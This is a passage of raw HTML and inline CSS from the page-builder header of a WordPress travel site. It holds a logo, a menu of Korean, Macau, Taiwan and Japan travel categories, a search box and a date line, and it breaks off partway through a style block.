                        <div id="td_uid_13_697422cbcefc2" class="tdc-zone"><div class="tdc_zone td_uid_20_697422cbcefff_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_20_697422cbcefff_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_20_697422cbcefff_rand{
position:relative;
}

</style>
<div class="td_uid_13_697422cbcefc2_rand_style td-element-style" ><style>
.td_uid_13_697422cbcefc2_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_14_697422cbcf10f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_21_697422cbcf14b_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_21_697422cbcf14b_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_21_697422cbcf14b_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_21_697422cbcf14b_rand {
                    min-height: 0;
                }
                
                
                .td_uid_21_697422cbcf14b_rand:before {
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_21_697422cbcf14b_rand.tdc-row-content-vert-center,
                    .td_uid_21_697422cbcf14b_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_21_697422cbcf14b_rand.tdc-row-content-vert-bottom,
                    .td_uid_21_697422cbcf14b_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_21_697422cbcf14b_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_21_697422cbcf14b_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_21_697422cbcf14b_rand{
position:relative;
}

.td_uid_21_697422cbcf14b_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_697422cbcf14b_rand{
padding-right:14px !important;
padding-left:14px !important;
}
}

</style>
<div class="td_uid_14_697422cbcf10f_rand_style td-element-style" ><style>
.td_uid_14_697422cbcf10f_rand_style{
background-color:#ea2e2e !important;
}
 </style></div><div class="vc_column td_uid_22_697422cbcf2f3_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_22_697422cbcf2f3_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_22_697422cbcf2f3_rand{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_697422cbcf2f3_rand{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_23_697422cbcf3bb_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_23_697422cbcf3bb" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_23_697422cbcf3bb_rand .tdb-logo-a,
                .td_uid_23_697422cbcf3bb_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-a,
                .td_uid_23_697422cbcf3bb_rand h1 {
                    align-items: flex-end;
                }
                
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-a,
                .td_uid_23_697422cbcf3bb_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-img-wrap {
                    margin-right: 5px;
                }
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-tagline {
                    margin-top: -2px;
                    margin-left: 0;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:25px !important;text-transform:uppercase !important;;
                }
                
                .td_uid_23_697422cbcf3bb_rand .tdb-logo-text-tagline {
                    font-family:Open Sans !important;font-size:16px !important;;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://moon2sun.cc/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" src="http://moon2sun.cc/wp-content/uploads/2019/10/image-23.png" alt=""  title="" width="384px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">City</div><div class="tdb-logo-text-tagline">news</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_24_697422cbd32e8_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_24_697422cbd32e8_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_24_697422cbd32e8_rand{
padding-right:30px !important;
padding-left:30px !important;
width:64% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_24_697422cbd32e8_rand{
padding-right:20px !important;
padding-left:20px !important;
width:60% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_25_697422cbd340a_rand tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_25_697422cbd340a"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto Condensed");
.td_uid_25_697422cbd340a_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li {
                    margin-right: 28px;
                }
                .td_uid_25_697422cbd340a_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_25_697422cbd340a_rand .tdb-menu-items-dropdown {
                    margin-left: 28px;
                }
                .td_uid_25_697422cbd340a_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li > a,
                .td_uid_25_697422cbd340a_rand .td-subcat-more {
                    padding: 0px;
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_25_697422cbd340a_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_25_697422cbd340a_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_25_697422cbd340a_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li > a,
                .td_uid_25_697422cbd340a_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li > a,
                .td_uid_25_697422cbd340a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto Condensed !important;font-size:16px !important;line-height:70px !important;font-weight:700 !important;
                }
                
                .td_uid_25_697422cbd340a_rand .td-subcat-more {
                    line-height: 70px;
                }
                
                
                
                .td_uid_25_697422cbd340a_rand .tdb-normal-menu ul.sub-menu,
                .td_uid_25_697422cbd340a_rand .td-pulldown-filter-list {
                    width: 140px !important;
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-normal-menu > ul,
                .td_uid_25_697422cbd340a_rand .td-pulldown-filter-list {
                    left: -29px;
                }
                @media (max-width: 1018px) {
                    .td_uid_25_697422cbd340a_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -29px;
                    }
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_25_697422cbd340a_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_25_697422cbd340a_rand .td-pulldown-filter-list li a {
                    font-family:Roboto Condensed !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_25_697422cbd340a_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_25_697422cbd340a_rand .tdb-mega-menu ul li {
                    max-width: 1200px !important;
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-mega-menu .tdb_header_mega_menu {
                    max-width: 1114px;
                    margin: 0 auto;
                }
                
                .td_uid_25_697422cbd340a_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-right: 0;
                }
                
                
				.td_uid_25_697422cbd340a_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_697422cbd340a_rand .tdb-menu > li {
                    margin-right: 18px;
                }
                .td_uid_25_697422cbd340a_rand .tdb-menu > li:last-child {
                    margin-right: 0;
                }
                .td_uid_25_697422cbd340a_rand .tdb-menu-items-dropdown {
                    margin-left: 18px;
                }
                .td_uid_25_697422cbd340a_rand .tdb-menu-items-empty + .tdb-menu-items-dropdown {
                    margin-left: 0;
                }
                
                
                .td_uid_25_697422cbd340a_rand .tdb-menu > li > a,
                .td_uid_25_697422cbd340a_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Roboto Condensed !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }
                
                .td_uid_25_697422cbd340a_rand .td-subcat-more {
                    line-height: 60px;
                }
}
</style>
<style>
.td_uid_25_697422cbd340a_rand .tdb-menu > li > a:after,
				.td_uid_25_697422cbd340a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color: rgba(255,255,255,0.7);
				}
				
				.td_uid_25_697422cbd340a_rand .tdb-menu > li > a:after,
				.td_uid_25_697422cbd340a_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_25_697422cbd340a_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_25_697422cbd340a_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_25_697422cbd340a_rand .td-pulldown-filter-list li:hover a {
					color: #ffffff;
				}
				
				.td_uid_25_697422cbd340a_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_25_697422cbd340a_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_25_697422cbd340a_rand .td-pulldown-filter-list li:hover a {
					background-color: #ea2e2e;
				}
</style><div id=td_uid_25_697422cbd340a class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16943"><a href="http://moon2sun.cc/category/%e9%9f%93%e5%9c%8b%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">韓國旅遊</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16944"><a href="http://moon2sun.cc/category/%e6%be%b3%e9%96%80%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">澳門旅遊</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16945"><a href="http://moon2sun.cc/category/%e5%8f%b0%e7%81%a3%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">台灣旅遊</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16946"><a href="http://moon2sun.cc/category/%e6%97%a5%e6%9c%ac%e6%97%85%e9%81%8a/"><span class="tdb-menu-item-text">日本旅遊</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_28_697422cbd43a9_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_28_697422cbd43a9_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_28_697422cbd43a9_rand{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_28_697422cbd43a9_rand{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_29_697422cbd44de_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_29_697422cbd44de" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto Condensed");
.td_uid_29_697422cbd44de_rand .tdb-head-search-btn i {
                    font-size: 13px;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-btn i {
                    width: 31.2px;
					height: 31.2px;
					line-height:  31.2px;
                }
                
                .td_uid_29_697422cbd44de_rand {
                    display: inline-block;
                }
                
                .td_uid_29_697422cbd44de_rand {
                    float: right;
                    clear: none;
                }
                
                
                .td_uid_29_697422cbd44de_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-drop-down-search {
                    top: calc(100% + 1px);
                }
                .td_uid_29_697422cbd44de_rand .tdb-head-search-btn:after {
                    bottom: -1px;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_29_697422cbd44de_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_29_697422cbd44de_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-btn:hover i {
                    color: #ea2e2e;
                }
                
                
                .td_uid_29_697422cbd44de_rand .tdb-search-form  {
                    border-color: rgba(234,46,46,0);
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-btn:after {
                    border-bottom-color: rgba(234,46,46,0);
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-form-input {
                    color: #dd9933;
                }
                .td_uid_29_697422cbd44de_rand .tdb-head-search-form-input.tdb-head-search-nofocus {
                    text-shadow: 0 0 0 #dd9933;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-placeholder {
                    color: #8224e3;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_29_697422cbd44de_rand .tdb-head-search-form-btn:hover {
                    background-color: #ea2e2e;
                }
                
                .td_uid_29_697422cbd44de_rand .result-msg a {
                    color: #222222;
                }
                
                .td_uid_29_697422cbd44de_rand .result-msg a:hover {
                    color: #ea2e2e;
                }
                
				.td_uid_29_697422cbd44de_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_29_697422cbd44de_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_29_697422cbd44de_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_29_697422cbd44de_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_697422cbd44de_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697422cbd44de_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_697422cbd44de_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_29_697422cbd44de_rand .td-image-container,
				.ie11 .td_uid_29_697422cbd44de_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_29_697422cbd44de_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_29_697422cbd44de_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_697422cbd44de_rand .td-module-meta-info,
				.ie11 .td_uid_29_697422cbd44de_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_29_697422cbd44de_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_29_697422cbd44de_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_29_697422cbd44de_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_697422cbd44de_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_29_697422cbd44de_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697422cbd44de_rand .td-post-category {
					display: none;
				}
				
				.td_uid_29_697422cbd44de_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_697422cbd44de_rand .td-read-more {
					display: none;
				}
				
				.td_uid_29_697422cbd44de_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_697422cbd44de_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_29_697422cbd44de_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_697422cbd44de_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_697422cbd44de_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_697422cbd44de_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_29_697422cbd44de_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_29_697422cbd44de_rand .tdb-aj-cur-element .entry-title a {
					color: #ea2e2e !important;
				}
				
				.td_uid_29_697422cbd44de_rand .entry-title {
					font-family:Roboto Condensed !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_29_697422cbd44de_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_29_697422cbd44de_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_697422cbd44de_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_697422cbd44de_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_29_697422cbd44de_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://moon2sun.cc/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date td_uid_30_697422cbd6685_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_30_697422cbd6685" >
<style>

/* inline tdc_css att */

.td_uid_30_697422cbd6685_rand{
margin-top:-1px !important;
margin-right:32px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto Condensed");
.td_uid_30_697422cbd6685_rand {
                    display: inline-block;
                }
                
                .td_uid_30_697422cbd6685_rand .tdb-head-date-txt {
                    color: #ffffff;
                }
                
                
                
                .td_uid_30_697422cbd6685_rand .tdb-head-date-txt {
                    font-family:Roboto Condensed !important;font-size:13px !important;line-height:36px !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_697422cbd6685_rand .tdb-head-date-txt {
                    font-family:Roboto Condensed !important;font-size:12px !important;line-height:36px !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">星期六, 一月 24, 2026</div></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_18_697422cbd6947" class="tdc-zone"><div class="tdc_zone td_uid_31_697422cbd6990_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_31_697422cbd6990_rand {
                    min-height: 0;
                }

                
                .td_uid_31_697422cbd6990_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_31_697422cbd6990_rand:before {
                        width: 100%;
                    }
                }
                
                
                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_31_697422cbd6990_rand{
position:relative;
}

</style>
<div class="td_uid_18_697422cbd6947_rand_style td-element-style" ><style>
.td_uid_18_697422cbd6947_rand_style{
background-color:#ea2e2e !important;
}
 </style></div><div id="td_uid_19_697422cbd6acf" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_32_697422cbd6b0f_rand  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_32_697422cbd6b0f_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_32_697422cbd6b0f_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_32_697422cbd6b0f_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_32_697422cbd6b0f_rand.tdc-row-content-vert-center,
                    .td_uid_32_697422cbd6b0f_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_32_697422cbd6b0f_rand.tdc-row-content-vert-bottom,
                    .td_uid_32_697422cbd6b0f_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_32_697422cbd6b0f_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_32_697422cbd6b0f_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_32_697422cbd6b0f_rand{
padding-right:14px !important;
padding-left:14px !important;
}
}

</style><div class="vc_column td_uid_33_697422cbd6c9b_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_33_697422cbd6c9b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_33_697422cbd6c9b_rand{
width:15% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_33_697422cbd6c9b_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_34_697422cbd6d6a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_34_697422cbd6d6a" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_34_697422cbd6d6a_rand .tdb-logo-a,
                .td_uid_34_697422cbd6d6a_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-a,
                .td_uid_34_697422cbd6d6a_rand h1 {
                    align-items: flex-end;
                }
                
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-a,
                .td_uid_34_697422cbd6d6a_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-img-wrap {
                    margin-right: 5px;
                }
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_34_697422cbd6d6a_rand .tdb-logo-text-tagline {
                    margin-top: -2px;
